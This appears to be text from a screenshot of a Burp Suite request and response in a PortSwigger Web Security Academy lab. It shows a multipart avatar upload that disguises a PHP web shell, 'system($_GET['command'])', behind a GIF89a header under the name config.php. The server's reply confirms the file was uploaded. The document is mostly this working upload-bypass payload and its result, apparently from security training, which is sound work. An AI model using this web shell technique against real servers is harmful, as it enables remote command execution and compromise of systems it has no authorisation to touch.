 Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ab0002d04b9fb64809a948e00d500c6.web-security-academy.net/m
y-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryXhA86rIAfyoV9TSg
24 Content-Disposition: form-data; name="avatar"; filename="config.php
"
25 Content-Type: application/octet-stream
26
27 GIF89a
28 <?php echo system($_GET['command']); ?>
29 ------WebKitFormBoundaryXhA86rIAfyoV9TSg
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryXhA86rIAfyoV9TSg
34 Content-Disposition: form-data; name="csrf"
35
36 kUkxxiswOcEQc3CxQNgxlwbQKpJQ11Eh
37 ------WebKitFormBoundaryXhA86rIAfyoV9TSg--
38
Search 0 highlights
Pretty Raw Hex Render CollectInfo \n
1 HTTP/2 200 OK
2 Date: Thu, 08 May 2025 07:21:46 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 131
8
9 The file avatars/config.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>
Search 0 highlights